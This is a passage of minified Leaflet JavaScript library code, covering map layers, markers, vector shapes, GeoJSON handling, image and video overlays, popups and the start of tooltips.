this._zoomBoundLayers[i],this._updateZoomLevels())},_updateZoomLevels:function(){var t=1/0,i=-1/0,e=this._getZoomSpan();for(var n in this._zoomBoundLayers){var o=this._zoomBoundLayers[n].options;t=void 0===o.minZoom?t:Math.min(t,o.minZoom),i=void 0===o.maxZoom?i:Math.max(i,o.maxZoom)}this._layersMaxZoom=i===-1/0?void 0:i,this._layersMinZoom=t===1/0?void 0:t,e!==this._getZoomSpan()&&this.fire("zoomlevelschange"),void 0===this.options.maxZoom&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),void 0===this.options.minZoom&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});var Ve=Ue.extend({initialize:function(t,i){l(this,i),this._layers={};var e,n;if(t)for(e=0,n=t.length;e<n;e++)this.addLayer(t[e])},addLayer:function(t){var i=this.getLayerId(t);return this._layers[i]=t,this._map&&this._map.addLayer(t),this},removeLayer:function(t){var i=t in this._layers?t:this.getLayerId(t);return this._map&&this._layers[i]&&this._map.removeLayer(this._layers[i]),delete this._layers[i],this},hasLayer:function(t){return!!t&&(t in this._layers||this.getLayerId(t)in this._layers)},clearLayers:function(){return this.eachLayer(this.removeLayer,this)},invoke:function(t){var i,e,n=Array.prototype.slice.call(arguments,1);for(i in this._layers)(e=this._layers[i])[t]&&e[t].apply(e,n);return this},onAdd:function(t){this.eachLayer(t.addLayer,t)},onRemove:function(t){this.eachLayer(t.removeLayer,t)},eachLayer:function(t,i){for(var e in this._layers)t.call(i,this._layers[e]);return this},getLayer:function(t){return this._layers[t]},getLayers:function(){var t=[];return this.eachLayer(t.push,t),t},setZIndex:function(t){return this.invoke("setZIndex",t)},getLayerId:function(t){return n(t)}}),qe=Ve.extend({addLayer:function(t){return this.hasLayer(t)?this:(t.addEventParent(this),Ve.prototype.addLayer.call(this,t),this.fire("layeradd",{layer:t}))},removeLayer:function(t){return this.hasLayer(t)?(t in this._layers&&(t=this._layers[t]),t.removeEventParent(this),Ve.prototype.removeLayer.call(this,t),this.fire("layerremove",{layer:t})):this},setStyle:function(t){return this.invoke("setStyle",t)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")},getBounds:function(){var t=new T;for(var i in this._layers){var e=this._layers[i];t.extend(e.getBounds?e.getBounds():e.getLatLng())}return t}}),Ge=v.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(t){l(this,t)},createIcon:function(t){return this._createIcon("icon",t)},createShadow:function(t){return this._createIcon("shadow",t)},_createIcon:function(t,i){var e=this._getIconUrl(t);if(!e){if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null}var n=this._createImg(e,i&&"IMG"===i.tagName?i:null);return this._setIconStyles(n,t),n},_setIconStyles:function(t,i){var e=this.options,n=e[i+"Size"];"number"==typeof n&&(n=[n,n]);var o=w(n),s=w("shadow"===i&&e.shadowAnchor||e.iconAnchor||o&&o.divideBy(2,!0));t.className="leaflet-marker-"+i+" "+(e.className||""),s&&(t.style.marginLeft=-s.x+"px",t.style.marginTop=-s.y+"px"),o&&(t.style.width=o.x+"px",t.style.height=o.y+"px")},_createImg:function(t,i){return i=i||document.createElement("img"),i.src=t,i},_getIconUrl:function(t){return Ki&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}}),Ke=Ge.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(t){return Ke.imagePath||(Ke.imagePath=this._detectIconPath()),(this.options.imagePath||Ke.imagePath)+Ge.prototype._getIconUrl.call(this,t)},_detectIconPath:function(){var t=ht("div","leaflet-default-icon-path",document.body),i=at(t,"background-image")||at(t,"backgroundImage");return document.body.removeChild(t),i=null===i||0!==i.indexOf("url")?"":i.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),Ye=Ze.extend({initialize:function(t){this._marker=t},addHooks:function(){var t=this._marker._icon;this._draggable||(this._draggable=new Be(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),pt(t,"leaflet-marker-draggable")},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&mt(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(t){var i=this._marker,e=i._map,n=this._marker.options.autoPanSpeed,o=this._marker.options.autoPanPadding,s=L.DomUtil.getPosition(i._icon),r=e.getPixelBounds(),a=e.getPixelOrigin(),h=b(r.min._subtract(a).add(o),r.max._subtract(a).subtract(o));if(!h.contains(s)){var u=w((Math.max(h.max.x,s.x)-h.max.x)/(r.max.x-h.max.x)-(Math.min(h.min.x,s.x)-h.min.x)/(r.min.x-h.min.x),(Math.max(h.max.y,s.y)-h.max.y)/(r.max.y-h.max.y)-(Math.min(h.min.y,s.y)-h.min.y)/(r.min.y-h.min.y)).multiplyBy(n);e.panBy(u,{animate:!1}),this._draggable._newPos._add(u),this._draggable._startPos._add(u),L.DomUtil.setPosition(i._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=f(this._adjustPan.bind(this,t))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")},_onPreDrag:function(t){this._marker.options.autoPan&&(g(this._panRequest),this._panRequest=f(this._adjustPan.bind(this,t)))},_onDrag:function(t){var i=this._marker,e=i._shadow,n=Pt(i._icon),o=i._map.layerPointToLatLng(n);e&&Lt(e,n),i._latlng=o,t.latlng=o,t.oldLatLng=this._oldLatLng,i.fire("move",t).fire("drag",t)},_onDragEnd:function(t){g(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),Xe=Ue.extend({options:{icon:new Ke,interactive:!0,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1},initialize:function(t,i){l(this,i),this._latlng=C(t)},onAdd:function(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng},setLatLng:function(t){var i=this._latlng;return this._latlng=C(t),this.update(),this.fire("move",{oldLatLng:i,latlng:this._latlng})},setZIndexOffset:function(t){return this.options.zIndexOffset=t,this.update()},setIcon:function(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var t=this._map.latLngToLayerPoint(this._latlng).round();this._setPos(t)}return this},_initIcon:function(){var t=this.options,i="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),e=t.icon.createIcon(this._icon),n=!1;e!==this._icon&&(this._icon&&this._removeIcon(),n=!0,t.title&&(e.title=t.title),"IMG"===e.tagName&&(e.alt=t.alt||"")),pt(e,i),t.keyboard&&(e.tabIndex="0"),this._icon=e,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var o=t.icon.createShadow(this._shadow),s=!1;o!==this._shadow&&(this._removeShadow(),s=!0),o&&(pt(o,i),o.alt=""),this._shadow=o,t.opacity<1&&this._updateOpacity(),n&&this.getPane().appendChild(this._icon),this._initInteraction(),o&&s&&this.getPane("shadowPane").appendChild(this._shadow)},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),ut(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&ut(this._shadow),this._shadow=null},_setPos:function(t){Lt(this._icon,t),this._shadow&&Lt(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(t){this._icon.style.zIndex=this._zIndex+t},_animateZoom:function(t){var i=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(i)},_initInteraction:function(){if(this.options.interactive&&(pt(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),Ye)){var t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new Ye(this),t&&this.dragging.enable()}},setOpacity:function(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var t=this.options.opacity;vt(this._icon,t),this._shadow&&vt(this._shadow,t)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),Je=Ue.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(t){this._renderer=t.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(t){return l(this,t),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance}}),$e=Je.extend({options:{fill:!0,radius:10},initialize:function(t,i){l(this,i),this._latlng=C(t),this._radius=this.options.radius},setLatLng:function(t){return this._latlng=C(t),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(t){return this.options.radius=this._radius=t,this.redraw()},getRadius:function(){return this._radius},setStyle:function(t){var i=t&&t.radius||this._radius;return Je.prototype.setStyle.call(this,t),this.setRadius(i),this},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var t=this._radius,i=this._radiusY||t,e=this._clickTolerance(),n=[t+e,i+e];this._pxBounds=new P(this._point.subtract(n),this._point.add(n))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}}),Qe=$e.extend({initialize:function(t,e,n){if("number"==typeof e&&(e=i({},n,{radius:e})),l(this,e),this._latlng=C(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(t){return this._mRadius=t,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var t=[this._radius,this._radiusY||this._radius];return new T(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:Je.prototype.setStyle,_project:function(){var t=this._latlng.lng,i=this._latlng.lat,e=this._map,n=e.options.crs;if(n.distance===_i.distance){var o=Math.PI/180,s=this._mRadius/_i.R/o,r=e.project([i+s,t]),a=e.project([i-s,t]),h=r.add(a).divideBy(2),u=e.unproject(h).lat,l=Math.acos((Math.cos(s*o)-Math.sin(i*o)*Math.sin(u*o))/(Math.cos(i*o)*Math.cos(u*o)))/o;(isNaN(l)||0===l)&&(l=s/Math.cos(Math.PI/180*i)),this._point=h.subtract(e.getPixelOrigin()),this._radius=isNaN(l)?0:h.x-e.project([u,t-l]).x,this._radiusY=h.y-r.y}else{var c=n.unproject(n.project(this._latlng).subtract([this._mRadius,0]));this._point=e.latLngToLayerPoint(this._latlng),this._radius=this._point.x-e.latLngToLayerPoint(c).x}this._updateBounds()}}),tn=Je.extend({options:{smoothFactor:1,noClip:!1},initialize:function(t,i){l(this,i),this._setLatLngs(t)},getLatLngs:function(){return this._latlngs},setLatLngs:function(t){return this._setLatLngs(t),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(t){for(var i,e,n=1/0,o=null,s=Rt,r=0,a=this._parts.length;r<a;r++)for(var h=this._parts[r],u=1,l=h.length;u<l;u++){var c=s(t,i=h[u-1],e=h[u],!0);c<n&&(n=c,o=s(t,i,e))}return o&&(o.distance=Math.sqrt(n)),o},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,i,e,n,o,s,r,a=this._rings[0],h=a.length;if(!h)return null;for(t=0,i=0;t<h-1;t++)i+=a[t].distanceTo(a[t+1])/2;if(0===i)return this._map.layerPointToLatLng(a[0]);for(t=0,n=0;t<h-1;t++)if(o=a[t],s=a[t+1],e=o.distanceTo(s),(n+=e)>i)return r=(n-i)/e,this._map.layerPointToLatLng([s.x-r*(s.x-o.x),s.y-r*(s.y-o.y)])},getBounds:function(){return this._bounds},addLatLng:function(t,i){return i=i||this._defaultShape(),t=C(t),i.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs:function(t){this._bounds=new T,this._latlngs=this._convertLatLngs(t)},_defaultShape:function(){return Dt(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(t){for(var i=[],e=Dt(t),n=0,o=t.length;n<o;n++)e?(i[n]=C(t[n]),this._bounds.extend(i[n])):i[n]=this._convertLatLngs(t[n]);return i},_project:function(){var t=new P;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t);var i=this._clickTolerance(),e=new x(i,i);this._bounds.isValid()&&t.isValid()&&(t.min._subtract(e),t.max._add(e),this._pxBounds=t)},_projectLatlngs:function(t,i,e){var n,o,s=t[0]instanceof M,r=t.length;if(s){for(o=[],n=0;n<r;n++)o[n]=this._map.latLngToLayerPoint(t[n]),e.extend(o[n]);i.push(o)}else for(n=0;n<r;n++)this._projectLatlngs(t[n],i,e)},_clipPoints:function(){var t=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(t))if(this.options.noClip)this._parts=this._rings;else{var i,e,n,o,s,r,a,h=this._parts;for(i=0,n=0,o=this._rings.length;i<o;i++)for(e=0,s=(a=this._rings[i]).length;e<s-1;e++)(r=It(a[e],a[e+1],t,e,!0))&&(h[n]=h[n]||[],h[n].push(r[0]),r[1]===a[e+1]&&e!==s-2||(h[n].push(r[1]),n++))}},_simplifyPoints:function(){for(var t=this._parts,i=this.options.smoothFactor,e=0,n=t.length;e<n;e++)t[e]=Ct(t[e],i)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(t,i){var e,n,o,s,r,a,h=this._clickTolerance();if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(e=0,s=this._parts.length;e<s;e++)for(n=0,o=(r=(a=this._parts[e]).length)-1;n<r;o=n++)if((i||0!==n)&&Zt(t,a[o],a[n])<=h)return!0;return!1}});tn._flat=Nt;var en=tn.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,i,e,n,o,s,r,a,h,u=this._rings[0],l=u.length;if(!l)return null;for(s=r=a=0,t=0,i=l-1;t<l;i=t++)e=u[t],n=u[i],o=e.y*n.x-n.y*e.x,r+=(e.x+n.x)*o,a+=(e.y+n.y)*o,s+=3*o;return h=0===s?u[0]:[r/s,a/s],this._map.layerPointToLatLng(h)},_convertLatLngs:function(t){var i=tn.prototype._convertLatLngs.call(this,t),e=i.length;return e>=2&&i[0]instanceof M&&i[0].equals(i[e-1])&&i.pop(),i},_setLatLngs:function(t){tn.prototype._setLatLngs.call(this,t),Dt(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return Dt(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var t=this._renderer._bounds,i=this.options.weight,e=new x(i,i);if(t=new P(t.min.subtract(e),t.max.add(e)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(t))if(this.options.noClip)this._parts=this._rings;else for(var n,o=0,s=this._rings.length;o<s;o++)(n=jt(this._rings[o],t,!0)).length&&this._parts.push(n)},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(t){var i,e,n,o,s,r,a,h,u=!1;if(!this._pxBounds.contains(t))return!1;for(o=0,a=this._parts.length;o<a;o++)for(s=0,r=(h=(i=this._parts[o]).length)-1;s<h;r=s++)e=i[s],n=i[r],e.y>t.y!=n.y>t.y&&t.x<(n.x-e.x)*(t.y-e.y)/(n.y-e.y)+e.x&&(u=!u);return u||tn.prototype._containsPoint.call(this,t,!0)}}),nn=qe.extend({initialize:function(t,i){l(this,i),this._layers={},t&&this.addData(t)},addData:function(t){var i,e,n,o=ei(t)?t:t.features;if(o){for(i=0,e=o.length;i<e;i++)((n=o[i]).geometries||n.geometry||n.features||n.coordinates)&&this.addData(n);return this}var s=this.options;if(s.filter&&!s.filter(t))return this;var r=Wt(t,s);return r?(r.feature=Gt(t),r.defaultOptions=r.options,this.resetStyle(r),s.onEachFeature&&s.onEachFeature(t,r),this.addLayer(r)):this},resetStyle:function(t){return t.options=i({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this},setStyle:function(t){return this.eachLayer(function(i){this._setLayerStyle(i,t)},this)},_setLayerStyle:function(t,i){"function"==typeof i&&(i=i(t.feature)),t.setStyle&&t.setStyle(i)}}),on={toGeoJSON:function(t){return qt(this,{type:"Point",coordinates:Ut(this.getLatLng(),t)})}};Xe.include(on),Qe.include(on),$e.include(on),tn.include({toGeoJSON:function(t){var i=!Dt(this._latlngs),e=Vt(this._latlngs,i?1:0,!1,t);return qt(this,{type:(i?"Multi":"")+"LineString",coordinates:e})}}),en.include({toGeoJSON:function(t){var i=!Dt(this._latlngs),e=i&&!Dt(this._latlngs[0]),n=Vt(this._latlngs,e?2:i?1:0,!0,t);return i||(n=[n]),qt(this,{type:(e?"Multi":"")+"Polygon",coordinates:n})}}),Ve.include({toMultiPoint:function(t){var i=[];return this.eachLayer(function(e){i.push(e.toGeoJSON(t).geometry.coordinates)}),qt(this,{type:"MultiPoint",coordinates:i})},toGeoJSON:function(t){var i=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===i)return this.toMultiPoint(t);var e="GeometryCollection"===i,n=[];return this.eachLayer(function(i){if(i.toGeoJSON){var o=i.toGeoJSON(t);if(e)n.push(o.geometry);else{var s=Gt(o);"FeatureCollection"===s.type?n.push.apply(n,s.features):n.push(s)}}}),e?qt(this,{geometries:n,type:"GeometryCollection"}):{type:"FeatureCollection",features:n}}});var sn=Kt,rn=Ue.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(t,i,e){this._url=t,this._bounds=z(i),l(this,e)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(pt(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove:function(){ut(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle:function(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront:function(){return this._map&&ct(this._image),this},bringToBack:function(){return this._map&&_t(this._image),this},setUrl:function(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds:function(t){return this._bounds=z(t),this._map&&this._reset(),this},getEvents:function(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var t="IMG"===this._url.tagName,i=this._image=t?this._url:ht("img");pt(i,"leaflet-image-layer"),this._zoomAnimated&&pt(i,"leaflet-zoom-animated"),this.options.className&&pt(i,this.options.className),i.onselectstart=r,i.onmousemove=r,i.onload=e(this.fire,this,"load"),i.onerror=e(this._overlayOnError,this,"error"),this.options.crossOrigin&&(i.crossOrigin=""),this.options.zIndex&&this._updateZIndex(),t?this._url=i.src:(i.src=this._url,i.alt=this.options.alt)},_animateZoom:function(t){var i=this._map.getZoomScale(t.zoom),e=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;wt(this._image,e,i)},_reset:function(){var t=this._image,i=new P(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),e=i.getSize();Lt(t,i.min),t.style.width=e.x+"px",t.style.height=e.y+"px"},_updateOpacity:function(){vt(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError:function(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)}}),an=rn.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var t="VIDEO"===this._url.tagName,i=this._image=t?this._url:ht("video");if(pt(i,"leaflet-image-layer"),this._zoomAnimated&&pt(i,"leaflet-zoom-animated"),i.onselectstart=r,i.onmousemove=r,i.onloadeddata=e(this.fire,this,"load"),t){for(var n=i.getElementsByTagName("source"),o=[],s=0;s<n.length;s++)o.push(n[s].src);this._url=n.length>0?o:[i.src]}else{ei(this._url)||(this._url=[this._url]),i.autoplay=!!this.options.autoplay,i.loop=!!this.options.loop;for(var a=0;a<this._url.length;a++){var h=ht("source");h.src=this._url[a],i.appendChild(h)}}}}),hn=Ue.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(t,i){l(this,t),this._source=i},onAdd:function(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&vt(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&vt(this._container,1),this.bringToFront()},onRemove:function(t){t._fadeAnimated?(vt(this._container,0),this._removeTimeout=setTimeout(e(ut,void 0,this._container),200)):ut(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(t){return this._latlng=C(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(t){return this._content=t,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents:function(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&ct(this._container),this},bringToBack:function(){return this._map&&_t(this._container),this},_updateContent:function(){if(this._content){var t=this._contentNode,i="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof i)t.innerHTML=i;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(i)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var t=this._map.latLngToLayerPoint(this._latlng),i=w(this.options.offset),e=this._getAnchor();this._zoomAnimated?Lt(this._container,t.add(e)):i=i.add(t).add(e);var n=this._containerBottom=-i.y,o=this._containerLeft=-Math.round(this._containerWidth/2)+i.x;this._container.style.bottom=n+"px",this._container.style.left=o+"px"}},_getAnchor:function(){return[0,0]}}),un=hn.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(t){return t.openPopup(this),this},onAdd:function(t){hn.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof Je||this._source.on("preclick",Y))},onRemove:function(t){hn.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof Je||this._source.off("preclick",Y))},getEvents:function(){var t=hn.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this._close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var t="leaflet-popup",i=this._container=ht("div",t+" "+(this.options.className||"")+" leaflet-zoom-animated"),e=this._wrapper=ht("div",t+"-content-wrapper",i);if(this._contentNode=ht("div",t+"-content",e),J(e),X(this._contentNode),V(e,"contextmenu",Y),this._tipContainer=ht("div",t+"-tip-container",i),this._tip=ht("div",t+"-tip",this._tipContainer),this.options.closeButton){var n=this._closeButton=ht("a",t+"-close-button",i);n.href="#close",n.innerHTML="&#215;",V(n,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var t=this._contentNode,i=t.style;i.width="",i.whiteSpace="nowrap";var e=t.offsetWidth;e=Math.min(e,this.options.maxWidth),e=Math.max(e,this.options.minWidth),i.width=e+1+"px",i.whiteSpace="",i.height="";var n=t.offsetHeight,o=this.options.maxHeight;o&&n>o?(i.height=o+"px",pt(t,"leaflet-popup-scrolled")):mt(t,"leaflet-popup-scrolled"),this._containerWidth=this._container.offsetWidth},_animateZoom:function(t){var i=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),e=this._getAnchor();Lt(this._container,i.add(e))},_adjustPan:function(){if(!(!this.options.autoPan||this._map._panAnim&&this._map._panAnim._inProgress)){var t=this._map,i=parseInt(at(this._container,"marginBottom"),10)||0,e=this._container.offsetHeight+i,n=this._containerWidth,o=new x(this._containerLeft,-e-this._containerBottom);o._add(Pt(this._container));var s=t.layerPointToContainerPoint(o),r=w(this.options.autoPanPadding),a=w(this.options.autoPanPaddingTopLeft||r),h=w(this.options.autoPanPaddingBottomRight||r),u=t.getSize(),l=0,c=0;s.x+n+h.x>u.x&&(l=s.x+n-u.x+h.x),s.x-l-a.x<0&&(l=s.x-a.x),s.y+e+h.y>u.y&&(c=s.y+e-u.y+h.y),s.y-c-a.y<0&&(c=s.y-a.y),(l||c)&&t.fire("autopanstart").panBy([l,c])}},_onCloseButtonClick:function(t){this._close(),Q(t)},_getAnchor:function(){return w(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}});Le.mergeOptions({closePopupOnClick:!0}),Le.include({openPopup:function(t,i,e){return t instanceof un||(t=new un(e).setContent(t)),i&&t.setLatLng(i),this.hasLayer(t)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=t,this.addLayer(t))},closePopup:function(t){return t&&t!==this._popup||(t=this._popup,this._popup=null),t&&this.removeLayer(t),this}}),Ue.include({bindPopup:function(t,i){return t instanceof un?(l(t,i),this._popup=t,t._source=this):(this._popup&&!i||(this._popup=new un(i,this)),this._popup.setContent(t)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup:function(t,i){if(t instanceof Ue||(i=t,t=this),t instanceof qe)for(var e in this._layers){t=this._layers[e];break}return i||(i=t.getCenter?t.getCenter():t.getLatLng()),this._popup&&this._map&&(this._popup._source=t,this._popup.update(),this._map.openPopup(this._popup,i)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(t){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(t)),this},isPopupOpen:function(){return!!this._popup&&this._popup.isOpen()},setPopupContent:function(t){return this._popup&&this._popup.setContent(t),this},getPopup:function(){return this._popup},_openPopup:function(t){var i=t.layer||t.target;this._popup&&this._map&&(Q(t),i instanceof Je?this.openPopup(t.layer||t.target,t.latlng):this._map.hasLayer(this._popup)&&this._popup._source===i?this.closePopup():this.openPopup(i,t.latlng))},_movePopup:function(t){this._popup.setLatLng(t.latlng)},_onKeyPress:function(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});var ln=hn.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(t){hn.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(t){hn.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var t=hn.prototype.getEvents.call(this);return Vi&&!this.options.permanent&&(t.preclick=this._close),t},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var t="leaflet-tooltip "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=ht("div",t)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(t){var 